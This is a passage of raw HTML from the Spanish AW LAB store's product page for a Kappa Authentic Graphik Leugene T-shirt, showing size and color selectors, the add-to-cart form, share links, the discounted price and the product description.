    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p06&amp;sizeValue=XL"
                rel="nofollow"
                title="XL"
                id="p06"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_06"
                data-variant-ids="{}"
                >
                    <span>XL</span>
                    
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Por favor, selecciona una opci&oacute;n
</div>




</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta Kappa Authentic Graphik Leugene&quot;,&quot;id&quot;:&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;dimension1&quot;:&quot;AW_190QGA_AUTHENTIC&quot;,&quot;dimension2&quot;:&quot;9390801&quot;,&quot;dimension3&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;KAPPA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&amp;iexcl;Descubre y viste el estilo Kappa!&amp;lt;br&amp;gt;La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canal&amp;eacute;. El gr&amp;aacute;fico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.&amp;lt;/p&amp;gt;&amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-graphik-leugene-AW_190QGA_AUTHENTIC_9390801_03.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;p03&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|S&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;10.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
    id="dwfrm_product_addtocart_d0pnowhljqvm"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_190QGA_AUTHENTIC_9390801_03" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                
                    <div>
                        
                        <button type="button" data-cmp="findInStoreButton" data-dialog-class="ui-find-in-store"
                            data-title="Busca en Tienda"
                            data-pid="AW_190QGA_AUTHENTIC"
                            data-color="9390801"
                            data-cmp-id="findInStoreButton"
                            class="b-pdp__findInStore b-find-in-store"
                            id="findInStore"
                            >
                            <span class="label">Busca en Tienda</span>
                        </button>
                    </div>
                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Compartir</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Compartir en Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa%2Fcamiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html%3Fdwvar_AW__190QGA__AUTHENTIC_color%3D9390801"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_190QGA_AUTHENTIC_9390801_03"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Compartir en Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa%2Fcamiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html%3Fdwvar_AW__190QGA__AUTHENTIC_color%3D9390801&description=CAMISETA%20KAPPA%20AUTHENTIC%20LA%20BERLIS&media=https%3A%2F%2Fes.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwd62da976%2Fimages%2Fbata%2Flarge-t-shirt-9390801-0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_190QGA_AUTHENTIC_9390801_03"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Compartir en X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa%2Fcamiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html%3Fdwvar_AW__190QGA__AUTHENTIC_color%3D9390801&text=CAMISETA%20KAPPA%20AUTHENTIC%20LA%20BERLIS"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_190QGA_AUTHENTIC_9390801_03"
data-share-network="twitter"

>
<span class="h-hidden">
X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Comparte tu lista de deseos
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_190QGA_AUTHENTIC"
                    data-color = "9390801">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                ¡Descubre y viste el estilo Kappa!<br>La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canalé. El gráfico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.</p>¡Compra ahora en AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="9390801" data-ean="2939080100035">
            Art&iacute;culo N&uacute;mero :
            <span>
                9390801
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caracter&iacute;sticas
                </div>
                <li>Composición: 100% Algodón<li>Ajuste estándar<li>Cuello de canalé<li>Gráfico Kappa impreso en la parte trasera y pecho.</p>El modelo mide 185 cm y lleva una talla M.
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="hombre_brand_kappa"
data-color-values="[&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;GREEN&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;BLU&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;Camiseta Kappa Authentic Graphik Leugene&quot;,&quot;id&quot;:&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;dimension1&quot;:&quot;AW_190QGA_AUTHENTIC&quot;,&quot;dimension2&quot;:&quot;9390801&quot;,&quot;dimension3&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;KAPPA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&amp;iexcl;Descubre y viste el estilo Kappa!&amp;lt;br&amp;gt;La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canal&amp;eacute;. El gr&amp;aacute;fico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.&amp;lt;/p&amp;gt;&amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-graphik-leugene-AW_190QGA_AUTHENTIC_9390801_03.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;p03&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|S&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;discount&quot;:&quot;10.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9390801&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
Camiseta Kappa Authentic Graphik Leugene
</div>
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

34,95 &#8364;

</span>
<span class="b-price__sale__value">
24,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="24.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 34,95

</span>

</div>
</div>



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9390801&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">










<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Nekoda Polo, azul/naranja/blanco"
     title="Camiseta Kappa Authentic Nekoda Polo, azul/naranja/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

<span>
blanco/multicolor</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link b-color-selector__link_selected js-selected js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9390801_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_04&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_05&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_06&quot;]"
        data-color="9390801"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
         
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399910"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9399910_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399910_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_06&quot;]"
        data-color="9399910"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, verde/blanco/amarillo"
     title="Camiseta Kappa Authentic Graphik Leugene, verde/blanco/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399911"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9399911_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399911_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_06&quot;]"
        data-color="9399911"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/negro"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399919"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9399919_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399919_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_06&quot;]"
        data-color="9399919"
        data-color-display-value="WHITE"
        
        >
            
            



